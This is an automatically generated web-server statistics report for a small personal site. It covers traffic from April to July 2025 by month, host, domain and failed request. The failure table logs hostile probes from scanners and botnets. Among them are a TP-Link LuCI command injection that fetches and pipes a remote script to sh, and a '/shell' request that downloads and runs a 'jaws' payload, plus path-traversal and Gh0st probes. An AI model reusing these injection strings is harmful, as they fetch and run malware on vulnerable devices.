 Web Server Statistics for Don's Web Stuff at Pair
Program started at Fri-18-Jul-2025 00:06.
Analysed requests from Sat-19-Apr-2025 00:27 to Thu-17-Jul-2025 23:54 (89.98 days).
Web Server Statistics for Don's Web Stuff at PairProgram started at Fri-18-Jul-2025 00:06.
Analysed requests from Sat-19-Apr-2025 00:27 to Thu-17-Jul-2025 23:54 (89.98 days).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report contains overall statistics.
Figures in parentheses refer to the 7-day period ending 18-Jul-2025 00:06.
Successful requests: 9,023 (580)
Average successful requests per day: 100 (82)
Successful requests for pages: 9,019 (579)
Average successful requests for pages per day: 100 (82)
Failed requests: 3,545 (354)
Redirected requests: 12,638 (634)
Distinct files requested: 15 (6)
Distinct hosts served: 2,218 (257)
Corrupt logfile lines: 1,129
Unwanted logfile entries: 452,005
Data transferred: 8.80 megabytes (573.43 kilobytes)
Average data transferred per day: 100.17 kilobytes (81.92 kilobytes)
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each month.
Each unit ( ) represents 80 requests for pages or part thereof.
| month | reqs | pages | |
|---|---|---|---|
| Apr 2025 | 1645 | 1645 |   |
| May 2025 | 3318 | 3316 |    |
| Jun 2025 | 2652 | 2651 | |
| Jul 2025 | 1408 | 1407 | |
Busiest month: May 2025 (3,316 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each week.
Each unit () represents 30 requests for pages or part thereof.
| week beg. | reqs | pages | |
|---|---|---|---|
| 13/Apr/25 | 129 | 129 | |
| 20/Apr/25 | 1001 | 1001 | |
| 27/Apr/25 | 931 | 931 | |
| 4/May/25 | 619 | 619 | |
| 11/May/25 | 705 | 705 | |
| 18/May/25 | 798 | 798 | |
| 25/May/25 | 780 | 778 | |
| 1/Jun/25 | 678 | 677 | |
| 8/Jun/25 | 687 | 687 | |
| 15/Jun/25 | 596 | 596 | |
| 22/Jun/25 | 523 | 523 | |
| 29/Jun/25 | 575 | 575 | |
| 6/Jul/25 | 589 | 588 | |
| 13/Jul/25 | 412 | 412 | |
Busiest week: week beginning 20/Apr/25 (1,001 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each day.
Each unit () represents 3 requests for pages or part thereof.
| date | reqs | pages | |
|---|---|---|---|
| 6/Jun/25 | 111 | 110 | |
| 7/Jun/25 | 88 | 88 | |
| 8/Jun/25 | 70 | 70 | |
| 9/Jun/25 | 106 | 106 | |
| 10/Jun/25 | 103 | 103 | |
| 11/Jun/25 | 86 | 86 | |
| 12/Jun/25 | 111 | 111 | |
| 13/Jun/25 | 122 | 122 | |
| 14/Jun/25 | 89 | 89 | |
| 15/Jun/25 | 93 | 93 | |
| 16/Jun/25 | 101 | 101 | |
| 17/Jun/25 | 96 | 96 | |
| 18/Jun/25 | 96 | 96 | |
| 19/Jun/25 | 80 | 80 | |
| 20/Jun/25 | 70 | 70 | |
| 21/Jun/25 | 60 | 60 | |
| 22/Jun/25 | 78 | 78 | |
| 23/Jun/25 | 59 | 59 | |
| 24/Jun/25 | 68 | 68 | |
| 25/Jun/25 | 63 | 63 | |
| 26/Jun/25 | 92 | 92 | |
| 27/Jun/25 | 88 | 88 | |
| 28/Jun/25 | 75 | 75 | |
| 29/Jun/25 | 81 | 81 | |
| 30/Jun/25 | 87 | 87 | |
| 1/Jul/25 | 89 | 89 | |
| 2/Jul/25 | 71 | 71 | |
| 3/Jul/25 | 83 | 83 | |
| 4/Jul/25 | 91 | 91 | |
| 5/Jul/25 | 73 | 73 | |
| 6/Jul/25 | 89 | 89 | |
| 7/Jul/25 | 83 | 83 | |
| 8/Jul/25 | 86 | 86 | |
| 9/Jul/25 | 81 | 81 | |
| 10/Jul/25 | 81 | 81 | |
| 11/Jul/25 | 87 | 87 | |
| 12/Jul/25 | 82 | 81 | |
| 13/Jul/25 | 88 | 88 | |
| 14/Jul/25 | 80 | 80 | |
| 15/Jul/25 | 82 | 82 | |
| 16/Jul/25 | 93 | 93 | |
| 17/Jul/25 | 69 | 69 | |
Busiest day: 26/Apr/25 (165 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the total activity for each day of the week, summed over all the weeks in the report.
Each unit () represents 30 requests for pages or part thereof.
| day | reqs | pages | |
|---|---|---|---|
| Sun | 1263 | 1263 | |
| Mon | 1374 | 1373 | |
| Tue | 1326 | 1326 | |
| Wed | 1246 | 1246 | |
| Thu | 1278 | 1277 | |
| Fri | 1258 | 1257 | |
| Sat | 1278 | 1277 | |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the total activity for each hour of the day, summed over all the days in the report.
Each unit () represents 10 requests for pages or part thereof.
| hour | reqs | pages | |
|---|---|---|---|
| 0 | 364 | 364 | |
| 1 | 450 | 450 | |
| 2 | 391 | 391 | |
| 3 | 386 | 386 | |
| 4 | 363 | 363 | |
| 5 | 412 | 411 | |
| 6 | 369 | 368 | |
| 7 | 416 | 416 | |
| 8 | 329 | 329 | |
| 9 | 403 | 403 | |
| 10 | 345 | 345 | |
| 11 | 383 | 382 | |
| 12 | 312 | 312 | |
| 13 | 338 | 338 | |
| 14 | 372 | 372 | |
| 15 | 376 | 376 | |
| 16 | 398 | 397 | |
| 17 | 357 | 357 | |
| 18 | 397 | 397 | |
| 19 | 410 | 410 | |
| 20 | 331 | 331 | |
| 21 | 390 | 390 | |
| 22 | 362 | 362 | |
| 23 | 369 | 369 | |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the countries of the computers which requested files.

Listing domains, sorted by the amount of traffic.
| reqs | %bytes | domain |
|---|---|---|
| 4825 | 53.76% | [unresolved numerical addresses] |
| 1564 | 17.51% | .io (British Indian Ocean Territory) |
| 1421 | 15.56% | .com (Commercial) |
| 434 | 4.68% | .org (Non Profit Making Organisations) |
| 396 | 4.37% | .net (Networks) |
| 142 | 1.51% | [unknown domain] |
| 87 | 0.94% | .ai (Anguilla) |
| 21 | 0.23% | .jp (Japan) |
| 15 | 0.17% | .ru (Russia) |
| 14 | 0.15% | .it (Italy) |
| 11 | 0.12% | .cn (China) |
| 8 | 0.09% | .in (India) |
| 7 | 0.08% | .se (Sweden) |
| 6 | 0.07% | .br (Brazil) |
| 5 | 0.05% | .pl (Poland) |
| 6 | 0.05% | .de (Germany) |
| 4 | 0.05% | .th (Thailand) |
| 4 | 0.04% | .cc (Cocos (Keeling) Islands) |
| 4 | 0.04% | .mx (Mexico) |
| 4 | 0.04% | .fr (France) |
| 3 | 0.03% | .vn (Vietnam) |
| 3 | 0.03% | .ua (Ukraine) |
| 3 | 0.03% | .us (United States) |
| 3 | 0.03% | .md (Moldova) |
| 2 | 0.02% | .sh (Saint Helena) |
| 2 | 0.02% | .hk (Hong Kong) |
| 2 | 0.02% | .nl (Netherlands) |
| 2 | 0.02% | .id (Indonesia) |
| 2 | 0.02% | .ar (Argentina) |
| 2 | 0.02% | .arpa (Arpanet) |
| 2 | 0.02% | .ca (Canada) |
| 2 | 0.02% | .ec (Ecuador) |
| 2 | 0.02% | .ir (Iran) |
| 2 | 0.02% | .bg (Bulgaria) |
| 1 | 0.01% | .ba (Bosnia-Herzegovina) |
| 1 | 0.01% | .uy (Uruguay) |
| 1 | 0.01% | .ve (Venezuela) |
| 1 | 0.01% | .ro (Romania) |
| 1 | 0.01% | .pt (Portugal) |
| 1 | 0.01% | .tw (Taiwan) |
| 1 | 0.01% | .co (Colombia) |
| 1 | 0.01% | .cz (Czech Republic) |
| 1 | 0.01% | .sk (Slovakia) |
| 1 | 0.01% | .au (Australia) |
| 1 | 0.01% | .es (Spain) |
| 1 | 0.01% | .edu (USA Higher Education) |
| 1 | .la (Laos) |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the organisations of the computers which requested files.

Listing the top 20 organisations by the number of requests, sorted by the number of requests.
| reqs | %bytes | organisation |
|---|---|---|
| 1564 | 17.51% | io |
| 1247 | 14.05% | 154.81 |
| 934 | 10.60% | 185.218 |
| 480 | 5.29% | 43 |
| 270 | 2.97% | group-ib.com |
| 240 | 2.62% | academyforinternetresearch.org |
| 210 | 2.34% | 45 |
| 203 | 2.14% | googleusercontent.com |
| 178 | 2.03% | offshorededi.com |
| 161 | 1.76% | deepfield.net |
| 144 | 1.61% | 5 |
| 142 | 1.51% | [unknown domain] |
| 108 | 1.13% | amazonaws.com |
| 97 | 1.02% | internet-census.org |
| 91 | 1.02% | 149.50 |
| 90 | 0.99% | com.com |
| 87 | 0.94% | ai |
| 82 | 0.89% | shadowserver.org |
| 71 | 0.78% | 170.106 |
| 70 | 0.80% | privatelayer.com |
| 2554 | 28.00% | [not listed: 483 organisations] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the computers which requested files.

Listing the top 50 hosts by the number of requests, sorted alphabetically.
| reqs | %bytes | host |
|---|---|---|
| 134 | 1.50% | 5.183.209.244 |
| 29 | 0.31% | 45.131.155.254 |
| 18 | 0.19% | 45.135.194.53 |
| 21 | 0.24% | 45.194.66.6 |
| 71 | 0.81% | 45.194.66.7 |
| 20 | 0.22% | 87.121.84.130 |
| 34 | 0.39% | 87.121.84.212 |
| 24 | 0.27% | 89.42.231.140 |
| 29 | 0.32% | 95.214.53.84 |
| 34 | 0.35% | 104.156.155.31 |
| 29 | 0.32% | 149.50.96.5 |
| 20 | 0.22% | 149.50.96.114 |
| 41 | 0.47% | 149.50.103.48 |
| 19 | 0.21% | 149.100.11.243 |
| 212 | 2.31% | 154.81.156.7 |
| 275 | 3.10% | 154.81.156.35 |
| 750 | 8.52% | 154.81.156.54 |
| 23 | 0.26% | 185.16.38.107 |
| 17 | 0.18% | 185.191.127.222 |
| 53 | 0.61% | 185.218.84.7 |
| 28 | 0.30% | 185.218.84.40 |
| 24 | 0.26% | 185.218.84.45 |
| 62 | 0.69% | 185.218.84.46 |
| 30 | 0.32% | 185.218.84.47 |
| 428 | 4.89% | 185.218.84.178 |
| 233 | 2.66% | 185.218.86.4 |
| 52 | 0.59% | 185.218.86.52 |
| 87 | 0.94% | scan.cypex.ai |
| 60 | 0.66% | ip-58-198.4vendeta.com |
| 20 | 0.22% | grigny.a2stel.com |
| 22 | 0.25% | 108-165-153-6.ips.acedatacenter.com |
| 17 | 0.19% | 108-165-153-7.ips.acedatacenter.com |
| 25 | 0.27% | assaebloy.com |
| 90 | 0.99% | smtp9.munxkey.com.com |
| 21 | 0.23% | security.criminalip.com |
| 270 | 2.97% | rnd.group-ib.com |
| 38 | 0.41% | csudsu-mischief.intellidelete.com |
| 22 | 0.22% | 139-144-52-241.ip.linodeusercontent.com |
| 178 | 2.03% | srv.offshorededi.com |
| 70 | 0.80% | hostedby.privatelayer.com |
| 20 | 0.22% | a1.scanner.modat.io |
| 22 | 0.24% | a4.scanner.modat.io |
| 1492 | 16.73% | hosted-by.pfcloud.io |
| 20 | 0.22% | unused-space.coop.net |
| 31 | 0.34% | srv-141-98-11-27.serveroffer.net |
| 19 | 0.22% | srv-141-98-11-83.serveroffer.net |
| 20 | 0.22% | dev09client01.academyforinternetresearch.org |
| 24 | 0.26% | prod39client01.academyforinternetresearch.org |
| 21 | 0.23% | we.pipi |
| 23 | 0.25% | hostglobal.plus |
| 3701 | 40.36% | [not listed: 2,168 hosts] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the referrers (where people followed links from, or pages which included this site's images).

Listing referring URLs with at least 20 requests, sorted by the number of requests.
| reqs | URL |
|---|---|
| 25 | http://66.39.90.170/ |
| 33 | [not listed: 26 URLs] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the directories from which files were requested. (The figures for each directory include all of its subdirectories.)

Listing directories with at least 0.01% of the traffic, sorted by the amount of traffic.
| reqs | %bytes | directory |
|---|---|---|
| 9017 | 99.97% | [root directory] |
| 2 | 0.02% | http:// |
| 4 | 0.01% | /icons/ |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the files that caused failures, for example files not found.

Listing the top 30 files by the number of failed requests, sorted by the number of failed requests.
| reqs | file |
|---|---|
| 1583 | /x16/x03/x01 |
| 420 | /cgi-bin/luci/ |
| 10 | /cgi-bin/luci/?form=country&operation=write&country=$(wget+http://45.125.66.79/x/tplink+-O-|sh) |
| 280 | /x16/x03/x02/x01o/x01 |
| 172 | * |
| 102 | / |
| 86 | /x16/x03/x01/x05/xa8/x01 |
| 84 | /x16/x03/x01/x02 |
| 66 | SSH-2.0-Go |
| 64 | MGLNDD_66.39.90.170_80/n |
| 62 | /x03 |
| 56 | /n |
| 51 | /bin/sh |
| 47 | /cgi-bin/%2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/bin/sh |
| 39 | /x16/x03/x03/x01/xa5/x01 |
| 32 | /shell |
| 23 | /shell?cd+/tmp;rm+-rf+*;wget+ scamanje.stresserit.pro/jaws;sh+/tmp/jaws |
| 29 | /SDK/webLanguage |
| 24 | /x16/x03/x01/x01/n |
| 24 | /cgi-bin/authLogin.cgi |
| 19 | /x16/x03/x01/x01$/x01 |
| 14 | /x16/x03/x01/x01/x17/x01 |
| 13 | Gh0st/xad |
| 13 | 12.1.2/n |
| 12 | /x16/x03/x01/x01/xa8/x01 |
| 10 | HTTP/1.0 |
| 10 | /x10/x0f |
| 10 | SSH-2.0-WanScannerBot |
| 10 | /x01 |
| 10 | CNXN |
| 10 | /x16/x03/x01/x01/x9a/x01 |
| 10 | / RTSP/1.0 |
| 157 | [not listed: 60 files] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Directory Report | Failure Report | Request Report)
This report lists the files on the site.

Listing files with at least 20 requests, sorted by the number of requests.
| reqs | %bytes | last time | file |
|---|---|---|---|
| 9017 | 99.97% | 17/Jul/25 23:06 | / |
| 71 | 0.78% | 17/Jul/25 00:09 | /?XDEBUG_SESSION_START=phpstorm |
| 22 | 0.24% | 17/Jul/25 07:31 | /?phpinfo=-1 |
| 6 | 0.03% | 12/Jul/25 11:03 | [not listed: 2 files] |